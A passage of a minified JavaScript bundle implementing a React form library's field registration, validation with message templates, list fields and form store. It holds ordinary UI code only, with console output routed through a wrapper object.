register a validator by type, validator is not a function");ko[t]=r};Mo.warning=u_;Mo.messages=_s;Mo.validators=ko;var At="'${name}' is not a valid ${type}",ef={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid date"},types:{string:At,method:At,array:At,object:At,number:At,date:At,boolean:At,integer:At,float:At,regexp:At,email:At,url:At,hex:At},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}};function tf(e,t){for(var r=e,n=0;n<t.length;n+=1){if(r==null)return;r=r[t[n]]}return r}function rf(e){if(Array.isArray(e))return e}function nf(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function M_(e){return rf(e)||Jd(e)||ol(e)||nf()}function of(e,t,r,n){if(!t.length)return r;var o=M_(t),i=o[0],a=o.slice(1),s;return!e&&typeof i=="number"?s=[]:Array.isArray(e)?s=De(e):s=pe({},e),n&&r===void 0&&a.length===1?delete s[i][a[0]]:s[i]=of(s[i],a,r,n),s}function D_(e,t,r){var n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1;return t.length&&n&&r===void 0&&!tf(e,t.slice(0,-1))?e:of(e,t,r,n)}function Ui(e){return Array.isArray(e)?B_(e):Rt(e)==="object"&&e!==null?j_(e):e}function j_(e){if(Object.getPrototypeOf(e)===Object.prototype){var t={};for(var r in e)t[r]=Ui(e[r]);return t}return e}function B_(e){return e.map(function(t){return Ui(t)})}function st(e){return ps(e)}function wr(e,t){var r=tf(e,t);return r}function _r(e,t,r){var n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1,o=D_(e,t,r,n);return o}function zc(e,t){var r={};return t.forEach(function(n){var o=wr(e,n);r=_r(r,n,o)}),r}function Po(e,t){return e&&e.some(function(r){return sf(r,t)})}function Gc(e){return Rt(e)==="object"&&e!==null&&Object.getPrototypeOf(e)===Object.prototype}function af(e,t){var r=Array.isArray(e)?De(e):pe({},e);return t&&Object.keys(t).forEach(function(n){var o=r[n],i=t[n],a=Gc(o)&&Gc(i);r[n]=a?af(o,i||{}):Ui(i)}),r}function si(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return r.reduce(function(o,i){return af(o,i)},e)}function sf(e,t){return!e||!t||e.length!==t.length?!1:e.every(function(r,n){return t[n]===r})}function U_(e,t){if(e===t)return!0;if(!e&&t||e&&!t||!e||!t||Rt(e)!=="object"||Rt(t)!=="object")return!1;var r=Object.keys(e),n=Object.keys(t),o=new Set([].concat(r,n));return De(o).every(function(i){var a=e[i],s=t[i];return typeof a=="function"&&typeof s=="function"?!0:a===s})}function V_(e){var t=arguments.length<=1?void 0:arguments[1];return t&&t.target&&Rt(t.target)==="object"&&e in t.target?t.target[e]:t}function Zc(e,t,r){var n=e.length;if(t<0||t>=n||r<0||r>=n)return e;var o=e[t],i=t-r;return i>0?[].concat(De(e.slice(0,r)),[o],De(e.slice(r,t)),De(e.slice(t+1,n))):i<0?[].concat(De(e.slice(0,t)),De(e.slice(t+1,r+1)),[o],De(e.slice(r+1,n))):e}var W_=Mo;function q_(e,t){return e.replace(/\$\{\w+\}/g,function(r){var n=r.slice(2,-1);return t[n]})}var Yc="CODE_LOGIC_ERROR";function ys(e,t,r,n,o){return bs.apply(this,arguments)}function bs(){return bs=Bi(lr().mark(function e(t,r,n,o,i){var a,s,l,c,u,d,p,b,y;return lr().wrap(function(_){for(;;)switch(_.prev=_.next){case 0:return a=pe({},n),delete a.ruleIndex,a.validator&&(s=a.validator,a.validator=function(){try{return s.apply(void 0,arguments)}catch(C){return window.__sl_console__.error(C),Promise.reject(Yc)}}),l=null,a&&a.type==="array"&&a.defaultField&&(l=a.defaultField,delete a.defaultField),c=new W_(Y({},t,[a])),u=si({},ef,o.validateMessages),c.messages(u),d=[],_.prev=9,_.next=12,Promise.resolve(c.validate(Y({},t,r),pe({},o)));case 12:_.next=17;break;case 14:_.prev=14,_.t0=_.catch(9),_.t0.errors&&(d=_.t0.errors.map(function(C,S){var P=C.message,H=P===Yc?u.default:P;return Rs(H)?Ju(H,{key:"error_".concat(S)}):H}));case 17:if(!(!d.length&&l)){_.next=22;break}return _.next=20,Promise.all(r.map(function(C,S){return ys("".concat(t,".").concat(S),C,l,o,i)}));case 20:return p=_.sent,_.abrupt("return",p.reduce(function(C,S){return[].concat(De(C),De(S))},[]));case 22:return b=pe(pe({},n),{},{name:t,enum:(n.enum||[]).join(", ")},i),y=d.map(function(C){return typeof C=="string"?q_(C,b):C}),_.abrupt("return",y);case 25:case"end":return _.stop()}},e,null,[[9,14]])})),bs.apply(this,arguments)}function z_(e,t,r,n,o,i){var a=e.join("."),s=r.map(function(u,d){var p=u.validator,b=pe(pe({},u),{},{ruleIndex:d});return p&&(b.validator=function(y,v,_){var C=!1,S=function(){for(var L=arguments.length,N=new Array(L),B=0;B<L;B++)N[B]=arguments[B];Promise.resolve().then(function(){window.__sl_console__.warn(!C,"Your validator function has already return a promise. `callback` will be ignored."),C||_.apply(void 0,N)})},P=p(y,v,S);C=P&&typeof P.then=="function"&&typeof P.catch=="function",window.__sl_console__.warn(C,"`callback` is deprecated. Please return a promise instead."),C&&P.then(function(){_()}).catch(function(H){_(H||" ")})}),b}).sort(function(u,d){var p=u.warningOnly,b=u.ruleIndex,y=d.warningOnly,v=d.ruleIndex;return!!p==!!y?b-v:p?1:-1}),l;if(o===!0)l=new Promise(function(){var u=Bi(lr().mark(function d(p,b){var y,v,_;return lr().wrap(function(S){for(;;)switch(S.prev=S.next){case 0:y=0;case 1:if(!(y<s.length)){S.next=12;break}return v=s[y],S.next=5,ys(a,t,v,n,i);case 5:if(_=S.sent,!_.length){S.next=9;break}return b([{errors:_,rule:v}]),S.abrupt("return");case 9:y+=1,S.next=1;break;case 12:p([]);case 13:case"end":return S.stop()}},d)}));return function(d,p){return u.apply(this,arguments)}}());else{var c=s.map(function(u){return ys(a,t,u,n,i).then(function(d){return{errors:d,rule:u}})});l=(o?Z_(c):G_(c)).then(function(u){return Promise.reject(u)})}return l.catch(function(u){return u}),l}function G_(e){return ws.apply(this,arguments)}function ws(){return ws=Bi(lr().mark(function e(t){return lr().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",Promise.all(t).then(function(o){var i,a=(i=[]).concat.apply(i,De(o));return a}));case 1:case"end":return n.stop()}},e)})),ws.apply(this,arguments)}function Z_(e){return Cs.apply(this,arguments)}function Cs(){return Cs=Bi(lr().mark(function e(t){var r;return lr().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return r=0,o.abrupt("return",new Promise(function(i){t.forEach(function(a){a.then(function(s){s.errors.length&&i([s]),r+=1,r===t.length&&i([])})})}));case 2:case"end":return o.stop()}},e)})),Cs.apply(this,arguments)}var Y_=["name"],jt=[];function Kc(e,t,r,n,o,i){return typeof e=="function"?e(t,r,"source"in i?{source:i.source}:{}):n!==o}var sl=function(e){t_(r,e);var t=o_(r);function r(n){var o;if(il(this,r),o=t.call(this,n),Y(We(o),"state",{resetCount:0}),Y(We(o),"cancelRegisterFunc",null),Y(We(o),"mounted",!1),Y(We(o),"touched",!1),Y(We(o),"dirty",!1),Y(We(o),"validatePromise",null),Y(We(o),"prevValidating",void 0),Y(We(o),"errors",jt),Y(We(o),"warnings",jt),Y(We(o),"cancelRegister",function(){var l=o.props,c=l.preserve,u=l.isListField,d=l.name;o.cancelRegisterFunc&&o.cancelRegisterFunc(u,c,st(d)),o.cancelRegisterFunc=null}),Y(We(o),"getNamePath",function(){var l=o.props,c=l.name,u=l.fieldContext,d=u.prefixName,p=d===void 0?[]:d;return c!==void 0?[].concat(De(p),De(c)):[]}),Y(We(o),"getRules",function(){var l=o.props,c=l.rules,u=c===void 0?[]:c,d=l.fieldContext;return u.map(function(p){return typeof p=="function"?p(d):p})}),Y(We(o),"refresh",function(){!o.mounted||o.setState(function(l){var c=l.resetCount;return{resetCount:c+1}})}),Y(We(o),"triggerMetaEvent",function(l){var c=o.props.onMetaChange;c==null||c(pe(pe({},o.getMeta()),{},{destroy:l}))}),Y(We(o),"onStoreChange",function(l,c,u){var d=o.props,p=d.shouldUpdate,b=d.dependencies,y=b===void 0?[]:b,v=d.onReset,_=u.store,C=o.getNamePath(),S=o.getValue(l),P=o.getValue(_),H=c&&Po(c,C);switch(u.type==="valueUpdate"&&u.source==="external"&&S!==P&&(o.touched=!0,o.dirty=!0,o.validatePromise=null,o.errors=jt,o.warnings=jt,o.triggerMetaEvent()),u.type){case"reset":if(!c||H){o.touched=!1,o.dirty=!1,o.validatePromise=null,o.errors=jt,o.warnings=jt,o.triggerMetaEvent(),v==null||v(),o.refresh();return}break;case"remove":{if(p){o.reRender();return}break}case"setField":{if(H){var L=u.data;"touched"in L&&(o.touched=L.touched),"validating"in L&&!("originRCField"in L)&&(o.validatePromise=L.validating?Promise.resolve([]):null),"errors"in L&&(o.errors=L.errors||jt),"warnings"in L&&(o.warnings=L.warnings||jt),o.dirty=!0,o.triggerMetaEvent(),o.reRender();return}if(p&&!C.length&&Kc(p,l,_,S,P,u)){o.reRender();return}break}case"dependenciesUpdate":{var N=y.map(st);if(N.some(function(B){return Po(u.relatedFields,B)})){o.reRender();return}break}default:if(H||(!y.length||C.length||p)&&Kc(p,l,_,S,P,u)){o.reRender();return}break}p===!0&&o.reRender()}),Y(We(o),"validateRules",function(l){var c=o.getNamePath(),u=o.getValue(),d=Promise.resolve().then(function(){if(!o.mounted)return[];var p=o.props,b=p.validateFirst,y=b===void 0?!1:b,v=p.messageVariables,_=l||{},C=_.triggerName,S=o.getRules();C&&(S=S.filter(function(H){var L=H.validateTrigger;if(!L)return!0;var N=ps(L);return N.includes(C)}));var P=z_(c,u,S,l,y,v);return P.catch(function(H){return H}).then(function(){var H=arguments.length>0&&arguments[0]!==void 0?arguments[0]:jt;if(o.validatePromise===d){o.validatePromise=null;var L=[],N=[];H.forEach(function(B){var M=B.rule.warningOnly,R=B.errors,W=R===void 0?jt:R;M?N.push.apply(N,De(W)):L.push.apply(L,De(W))}),o.errors=L,o.warnings=N,o.triggerMetaEvent(),o.reRender()}}),P});return o.validatePromise=d,o.dirty=!0,o.errors=jt,o.warnings=jt,o.triggerMetaEvent(),o.reRender(),d}),Y(We(o),"isFieldValidating",function(){return!!o.validatePromise}),Y(We(o),"isFieldTouched",function(){return o.touched}),Y(We(o),"isFieldDirty",function(){if(o.dirty||o.props.initialValue!==void 0)return!0;var l=o.props.fieldContext,c=l.getInternalHooks(Br),u=c.getInitialValue;return u(o.getNamePath())!==void 0}),Y(We(o),"getErrors",function(){return o.errors}),Y(We(o),"getWarnings",function(){return o.warnings}),Y(We(o),"isListField",function(){return o.props.isListField}),Y(We(o),"isList",function(){return o.props.isList}),Y(We(o),"isPreserve",function(){return o.props.preserve}),Y(We(o),"getMeta",function(){o.prevValidating=o.isFieldValidating();var l={touched:o.isFieldTouched(),validating:o.prevValidating,errors:o.errors,warnings:o.warnings,name:o.getNamePath()};return l}),Y(We(o),"getOnlyChild",function(l){if(typeof l=="function"){var c=o.getMeta();return pe(pe({},o.getOnlyChild(l(o.getControlled(),c,o.props.fieldContext))),{},{isFunction:!0})}var u=Yt(l);return u.length!==1||!Ua(u[0])?{child:u,isFunction:!1}:{child:u[0],isFunction:!1}}),Y(We(o),"getValue",function(l){var c=o.props.fieldContext.getFieldsValue,u=o.getNamePath();return wr(l||c(!0),u)}),Y(We(o),"getControlled",function(){var l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},c=o.props,u=c.trigger,d=c.validateTrigger,p=c.getValueFromEvent,b=c.normalize,y=c.valuePropName,v=c.getValueProps,_=c.fieldContext,C=d!==void 0?d:_.validateTrigger,S=o.getNamePath(),P=_.getInternalHooks,H=_.getFieldsValue,L=P(Br),N=L.dispatch,B=o.getValue(),M=v||function(g){return Y({},y,g)},R=l[u],W=pe(pe({},l),M(B));W[u]=function(){o.touched=!0,o.dirty=!0,o.triggerMetaEvent();for(var g,h=arguments.length,m=new Array(h),k=0;k<h;k++)m[k]=arguments[k];p?g=p.apply(void 0,m):g=V_.apply(void 0,[y].concat(m)),b&&(g=b(g,B,H(!0))),N({type:"updateValue",namePath:S,value:g}),R&&R.apply(void 0,m)};var Z=ps(C||[]);return Z.forEach(function(g){var h=W[g];W[g]=function(){h&&h.apply(void 0,arguments);var m=o.props.rules;m&&m.length&&N({type:"validateField",namePath:S,triggerName:g})}}),W}),n.fieldContext){var i=n.fieldContext.getInternalHooks,a=i(Br),s=a.initEntityValue;s(We(o))}return o}return al(r,[{key:"componentDidMount",value:function(){var o=this.props,i=o.shouldUpdate,a=o.fieldContext;if(this.mounted=!0,a){var s=a.getInternalHooks,l=s(Br),c=l.registerField;this.cancelRegisterFunc=c(this)}i===!0&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.triggerMetaEvent(!0),this.mounted=!1}},{key:"reRender",value:function(){!this.mounted||this.forceUpdate()}},{key:"render",value:function(){var o=this.state.resetCount,i=this.props.children,a=this.getOnlyChild(i),s=a.child,l=a.isFunction,c;return l?c=s:Ua(s)?c=Ci(s,this.getControlled(s.props)):(window.__sl_console__.warn(!s,"`children` of Field is not validate ReactElement."),c=s),f(_e,{children:c},o)}}]),r}(Wt);Y(sl,"contextType",Un);Y(sl,"defaultProps",{trigger:"onChange",valuePropName:"value"});function lf(e){var t=e.name,r=nl(e,Y_),n=Me(Un),o=t!==void 0?st(t):void 0,i="keep";return r.isListField||(i="_".concat((o||[]).join("_"))),f(sl,pe(pe({name:o},r),{},{fieldContext:n}),i)}var K_=Er(null);const X_=K_;var J_=function(t){var r=t.name,n=t.initialValue,o=t.children,i=t.rules,a=t.validateTrigger,s=Me(Un),l=xe({keys:[],id:0}),c=l.current,u=Ue(function(){var y=st(s.prefixName)||[];return[].concat(De(y),De(st(r)))},[s.prefixName,r]),d=Ue(function(){return pe(pe({},s),{},{prefixName:u})},[s,u]),p=Ue(function(){return{getKey:function(v){var _=u.length,C=v[_];return[c.keys[C],v.slice(_+1)]}}},[u]);if(typeof o!="function")return window.__sl_console__.warn(!1,"Form.List only accepts function as children."),null;var b=function(v,_,C){var S=C.source;return S==="internal"?!1:v!==_};return f(X_.Provider,{value:p,children:f(Un.Provider,{value:d,children:f(lf,{name:[],shouldUpdate:b,rules:i,validateTrigger:a,initialValue:n,isList:!0,children:function(v,_){var C=v.value,S=C===void 0?[]:C,P=v.onChange,H=s.getFieldValue,L=function(){var R=H(u||[]);return R||[]},N={add:function(R,W){var Z=L();W>=0&&W<=Z.length?(c.keys=[].concat(De(c.keys.slice(0,W)),[c.id],De(c.keys.slice(W))),P([].concat(De(Z.slice(0,W)),[R],De(Z.slice(W))))):(c.keys=[].concat(De(c.keys),[c.id]),P([].concat(De(Z),[R]))),c.id+=1},remove:function(R){var W=L(),Z=new Set(Array.isArray(R)?R:[R]);Z.size<=0||(c.keys=c.keys.filter(function(g,h){return!Z.has(h)}),P(W.filter(function(g,h){return!Z.has(h)})))},move:function(R,W){if(R!==W){var Z=L();R<0||R>=Z.length||W<0||W>=Z.length||(c.keys=Zc(c.keys,R,W),P(Zc(Z,R,W)))}}},B=S||[];return Array.isArray(B)||(B=[]),o(B.map(function(M,R){var W=c.keys[R];return W===void 0&&(c.keys[R]=c.id,W=c.keys[R],c.id+=1),{name:R,key:W,isListField:!0}}),N,_)}})})})};const Q_=J_;function ey(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,i,a,s=[],l=!0,c=!1;try{if(i=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(u){c=!0,o=u}finally{try{if(!l&&r.return!=null&&(a=r.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}}function Yr(e,t){return rf(e)||ey(e,t)||ol(e,t)||nf()}function ty(e){var t=!1,r=e.length,n=[];return e.length?new Promise(function(o,i){e.forEach(function(a,s){a.catch(function(l){return t=!0,l}).then(function(l){r-=1,n[s]=l,!(r>0)&&(t&&i(n),o(n))})})}):Promise.resolve([])}var cf="__@field_split__";function Ha(e){return e.map(function(t){return"".concat(Rt(t),":").concat(t)}).join(cf)}var ry=function(){function e(){il(this,e),Y(this,"kvs",new Map)}return al(e,[{key:"set",value:function(r,n){this.kvs.set(Ha(r),n)}},{key:"get",value:function(r){return this.kvs.get(Ha(r))}},{key:"update",value:function(r,n){var o=this.get(r),i=n(o);i?this.set(r,i):this.delete(r)}},{key:"delete",value:function(r){this.kvs.delete(Ha(r))}},{key:"map",value:function(r){return De(this.kvs.entries()).map(function(n){var o=Yr(n,2),i=o[0],a=o[1],s=i.split(cf);return r({key:s.map(function(l){var c=l.match(/^([^:]*):(.*)$/),u=Yr(c,3),d=u[1],p=u[2];return d==="number"?Number(p):p}),value:a})})}},{key:"toJSON",value:function(){var r={};return this.map(function(n){var o=n.key,i=n.value;return r[o.join(".")]=i,null}),r}}]),e}();const Sn=ry;var ny=["name","errors"],oy=al(function e(t){var r=this;il(this,e),Y(this,"formHooked",!1),Y(this,"forceRootUpdate",void 0),Y(this,"subscribable",!0),Y(this,"store",{}),Y(this,"fieldEntities",[]),Y(this,"initialValues",{}),Y(this,"callbacks",{}),Y(this,"validateMessages",null),Y(this,"preserve",null),Y(this,"lastValidatePromise",null),Y(this,"getForm",function(){return{getFieldValue:r.getFieldValue,getFieldsValue:r.getFieldsValue,getFieldError:r.getFieldError,getFieldWarning:r.getFieldWarning,getFieldsError:r.getFieldsError,isFieldsTouched:r.isFieldsTouched,isFieldTouched:r.isFieldTouched,isFieldValidating:r.isFieldValidating,isFieldsValidating:r.isFieldsValidating,resetFields:r.resetFields,setFields:r.setFields,setFieldValue:r.setFieldValue,setFieldsValue:r.setFieldsValue,validateFields:r.validateFields,submit:r.submit,_init:!0,getInternalHooks:r.getInternalHooks}}),Y(this,"getInternalHooks",function(n){return n===Br?(r.formHooked=!0,{dispatch:r.dispatch,initEntityValue:r.initEntityValue,registerField:r.registerField,useSubscribe:r.useSubscribe,setInitialValues:r.setInitialValues,destroyForm:r.destroyForm,setCallbacks:r.setCallbacks,setValidateMessages:r.setValidateMessages,getFields:r.getFields,setPreserve:r.setPreserve,getInitialValue:r.getInitialValue,registerWatch:r.registerWatch}):(window.__sl_console__.warn(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)}),Y(this,"useSubscribe",function(n){r.subscribable=n}),Y(this,"prevWithoutPreserves",null),Y(this,"setInitialValues",function(n,o){if(r.initialValues=n||{},o){var i,a=si({},n,r.store);(i=r.prevWithoutPreserves)===null||i===void 0||i.map(function(s){var l=s.key;a=_r(a,l,wr(n,l))}),r.prevWithoutPreserves=null,r.updateStore(a)}}),Y(this,"destroyForm",function(){var n=new Sn;r.getFieldEntities(!0).forEach(function(o){r.isMergedPreserve(o.isPreserve())||n.set(o.getNamePath(),!0)}),r.prevWithoutPreserves=n}),Y(this,"getInitialValue",function(n){var o=wr(r.initialValues,n);return n.length?Ui(o):o}),Y(this,"setCallbacks",function(n){r.callbacks=n}),Y(this,"setValidateMessages",function(n){r.validateMessages=n}),Y(this,"setPreserve",function(n){r.preserve=n}),Y(this,"watchList",[]),Y(this,"registerWatch",function(n){return r.watchList.push(n),function(){r.watchList=r.watchList.filter(function(o){return o!==n})}}),Y(this,"notifyWatch",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];if(r.watchList.length){var o=r.getFieldsValue();r.watchList.forEach(function(i){i(o,n)})}}),Y(this,"timeoutId",null),Y(this,"warningUnhooked",function(){}),Y(this,"updateStore",function(n){r.store=n}),Y(this,"getFieldEntities",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;return n?r.fieldEntities.filter(function(o){return o.getNamePath().length}):r.fieldEntities}),Y(this,"getFieldsMap",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,o=new Sn;return r.getFieldEntities(n).forEach(function(i){var a=i.getNamePath();o.set(a,i)}),o}),Y(this,"getFieldEntitiesForNamePathList",function(n){if(!n)return r.getFieldEntities(!0);var o=r.getFieldsMap(!0);return n.map(function(i){var a=st(i);return o.get(a)||{INVALIDATE_NAME_PATH:st(i)}})}),Y(this,"getFieldsValue",function(n,o){if(r.warningUnhooked(),n===!0&&!o)return r.store;var i=r.getFieldEntitiesForNamePathList(Array.isArray(n)?n:null),a=[];return i.forEach(function(s){var l,c,u="INVALIDATE_NAME_PATH"in s?s.INVALIDATE_NAME_PATH:s.getNamePath();if(!(!n&&(l=(c=s).isListField)!==null&&l!==void 0&&l.call(c)))if(!o)a.push(u);else{var d="getMeta"in s?s.getMeta():null;o(d)&&a.push(u)}}),zc(r.store,a.map(st))}),Y(this,"getFieldValue",function(n){r.warningUnhooked();var o=st(n);return wr(r.store,o)}),Y(this,"getFieldsError",function(n){r.warningUnhooked();var o=r.getFieldEntitiesForNamePathList(n);return o.map(function(i,a){return i&&!("INVALIDATE_NAME_PATH"in i)?{name:i.getNamePath(),errors:i.getErrors(),warnings:i.getWarnings()}:{name:st(n[a]),errors:[],warnings:[]}})}),Y(this,"getFieldError",function(n){r.warningUnhooked();var o=st(n),i=r.getFieldsError([o])[0];return i.errors}),Y(this,"getFieldWarning",function(n){r.warningUnhooked();var o=st(n),i=r.getFieldsError([o])[0];return i.warnings}),Y(this,"isFieldsTouched",function(){r.warningUnhooked();for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];var a=o[0],s=o[1],l,c=!1;o.length===0?l=null:o.length===1?Array.isArray(a)?(l=a.map(st),c=!1):(l=null,c=a):(l=a.map(st),c=s);var u=r.getFieldEntities(!0),d=function(_){return _.isFieldTouched()};if(!l)return c?u.every(d):u.some(d);var p=new Sn;l.forEach(function(v){p.set(v,[])}),u.forEach(function(v){var _=v.getNamePath();l.forEach(function(C){C.every(function(S,P){return _[P]===S})&&p.update(C,function(S){return[].concat(De(S),[v])})})});var b=function(_){return _.some(d)},y=p.map(function(v){var _=v.value;return _});return c?y.every(b):y.some(b)}),Y(this,"isFieldTouched",function(n){return r.warningUnhooked(),r.isFieldsTouched([n])}),Y(this,"isFieldsValidating",function(n){r.warningUnhooked();var o=r.getFieldEntities();if(!n)return o.some(function(a){return a.isFieldValidating()});var i=n.map(st);return o.some(function(a){var s=a.getNamePath();return Po(i,s)&&a.isFieldValidating()})}),Y(this,"isFieldValidating",function(n){return r.warningUnhooked(),r.isFieldsValidating([n])}),Y(this,"resetWithFieldInitialValue",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o=new Sn,i=r.getFieldEntities(!0);i.forEach(function(l){var c=l.props.initialValue,u=l.getNamePath();if(c!==void 0){var d=o.get(u)||new Set;d.add({entity:l,value:c}),o.set(u,d)}});var a=function(c){c.forEach(function(u){var d=u.props.initialValue;if(d!==void 0){var p=u.getNamePath(),b=r.getInitialValue(p);if(b!==void 0)window.__sl_console__.warn(!1,"Form already set 'initialValues' with path '".concat(p.join("."),"'. Field can not overwrite it."));else{var y=o.get(p);if(y&&y.size>1)window.__sl_console__.warn(!1,"Multiple Field with path '".concat(p.join("."),"' set 'initialValue'. Can not decide which one to pick."));else if(y){var v=r.getFieldValue(p);(!n.skipExist||v===void 0)&&r.updateStore(_r(r.store,p,De(y)[0].value))}}}})},s;n.entities?s=n.entities:n.namePathList?(s=[],n.namePathList.forEach(function(l){var c=o.get(l);if(c){var u;(u=s).push.apply(u,De(De(c).map(function(d){return d.entity})))}})):s=i,a(s)}),Y(this,"resetFields",function(n){r.warningUnhooked();var o=r.store;if(!n){r.updateStore(si({},r.initialValues)),r.resetWithFieldInitialValue(),r.notifyObservers(o,null,{type:"reset"}),r.notifyWatch();return}var i=n.map(st);i.forEach(function(a){var s=r.getInitialValue(a);r.updateStore(_r(r.store,a,s))}),r.resetWithFieldInitialValue({namePathList:i}),r.notifyObservers(o,i,{type:"reset"}),r.notifyWatch(i)}),Y(this,"setFields",function(n){r.warningUnhooked();var o=r.store,i=[];n.forEach(function(a){var s=a.name;a.errors;var l=nl(a,ny),c=st(s);i.push(c),"value"in l&&r.updateStore(_r(r.store,c,l.value)),r.notifyObservers(o,[c],{type:"setField",data:a})}),r.notifyWatch(i)}),Y(this,"getFields",function(){var n=r.getFieldEntities(!0),o=n.map(function(i){var a=i.getNamePath(),s=i.getMeta(),l=pe(pe({},s),{},{name:a,value:r.getFieldValue(a)});return Object.defineProperty(l,"originRCField",{value:!0}),l});return o}),Y(this,"initEntityValue",function(n){var o=n.props.initialValue;if(o!==void 0){var i=n.getNamePath(),a=wr(r.store,i);a===void 0&&r.updateStore(_r(r.store,i,o))}}),Y(this,"isMergedPreserve",function(n){var o=n!==void 0?n:r.preserve;return o!=null?o:!0}),Y(this,"registerField",function(n){r.fieldEntities.push(n);var o=n.getNamePath();if(r.notifyWatch([o]),n.props.initialValue!==void 0){var i=r.store;r.resetWithFieldInitialValue({entities:[n],skipExist:!0}),r.notifyObservers(i,[n.getNamePath()],{type:"valueUpdate",source:"internal"})}return function(a,s){var l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[];if(r.fieldEntities=r.fieldEntities.filter(function(d){return d!==n}),!r.isMergedPreserve(s)&&(!a||l.length>1)){var c=a?void 0:r.getInitialValue(o);if(o.length&&r.getFieldValue(o)!==c&&r.fieldEntities.every(function(d){return!sf(d.getNamePath(),o)})){var u=r.store;r.updateStore(_r(u,o,c,!0)),r.notifyObservers(u,[o],{type:"remove"}),r.triggerDependenciesUpdate(u,o)}}r.notifyWatch([o])}}),Y(this,"dispatch",function(n){switch(n.type){case"updateValue":{var o=n.namePath,i=n.value;r.updateValue(o,i);break}case"validateField":{var a=n.namePath,s=n.triggerName;r.validateFields([a],{triggerName:s});break}}}),Y(this,"notifyObservers",function(n,o,i){if(r.subscribable){var a=pe(pe({},i),{},{store:r.getFieldsValue(!0)});r.getFieldEntities().forEach(function(s){var l=s.onStoreChange;l(n,o,a)})}else r.forceRootUpdate()}),Y(this,"triggerDependenciesUpdate",function(n,o){var i=r.getDependencyChildrenFields(o);return i.length&&r.validateFields(i),r.notifyObservers(n,i,{type:"dependenciesUpdate",relatedFields:[o].concat(De(i))}),i}),Y(this,"updateValue",function(n,o){var i=st(n),a=r.store;r.updateStore(_r(r.store,i,o)),r.notifyObservers(a,[i],{type:"valueUpdate",source:"internal"}),r.notifyWatch([i]);var s=r.triggerDependenciesUpdate(a,i),l=r.callbacks.onValuesChange;if(l){var c=zc(r.store,[i]);l(c,r.getFieldsValue())}r.triggerOnFieldsChange([i].concat(De(s)))}),Y(this,"setFieldsValue",function(n){r.warningUnhooked();var o=r.store;if(n){var i=si(r.store,n);r.updateStore(i)}r.notifyObservers(o,null,{type:"valueUpdate",source:"external"}),r.notifyWatch()}),Y(this,"setFieldValue",function(n,o){r.setFields([{name:n,value:o}])}),Y(this,"getDependencyChildrenFields",function(n){var o=new Set,i=[],a=new Sn;r.getFieldEntities().forEach(function(l){var c=l.props.dependencies;(c||[]).forEach(function(u){var d=st(u);a.update(d,function(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:new Set;return p.add(l),p})})});var s=function l(c){var u=a.get(c)||new Set;u.forEach(function(d){if(!o.has(d)){o.add(d);var p=d.getNamePath();d.isFieldDirty()&&p.length&&(i.push(p),l(p))}})};return s(n),i}),Y(this,"triggerOnFieldsChange",function(n,o){var i=r.callbacks.onFieldsChange;if(i){var a=r.getFields();if(o){var s=new Sn;o.forEach(function(c){var u=c.name,d=c.errors;s.set(u,d)}),a.forEach(function(c){c.errors=s.get(c.name)||c.errors})}var l=a.filter(function(c){var u=c.name;return Po(n,u)});i(l,a)}}),Y(this,"validateFields",function(n,o){r.warningUnhooked();var i=!!n,a=i?n.map(st):[],s=[];r.getFieldEntities(!0).forEach(function(u){if(i||a.push(u.getNamePath()),o!=null&&o.recursive&&i){var d=u.getNamePath();d.every(function(y,v){return n[v]===y||n[v]===void 0})&&a.push(d)}if(!(!u.props.rules||!u.props.rules.length)){var p=u.getNamePath();if(!i||Po(a,p)){var b=u.validateRules(pe({validateMessages:pe(pe({},ef),r.validateMessages)},o));s.push(b.then(function(){return{name:p,errors:[],warnings:[]}}).catch(function(y){var v=[],_=[];return y.forEach(function(C){var S=C.rule.warningOnly,P=C.errors;S?_.push.apply(_,De(P)):v.push.apply(v,De(P))}),v.length?Promise.reject({name:p,errors:v,warnings:_}):{name:p,errors:v,warnings:_}}))}}});var l=ty(s);r.lastValidatePromise=l,l.catch(function(u){return u}).then(function(u){var d=u.map(function(p){var b=p.name;return b});r.notifyObservers(r.store,d,{type:"validateFinish"}),r.triggerOnFieldsChange(d,u)});var c=l.then(function(){return r.lastValidatePromise===l?Promise.resolve(r.getFieldsValue(a)):Promise.reject([])}).catch(function(u){var d=u.filter(function(p){return p&&p.errors.length});return Promise.reject({values:r.getFieldsValue(a),errorFields:d,outOfDate:r.lastValidatePromise!==l})});return c.catch(function(u){return 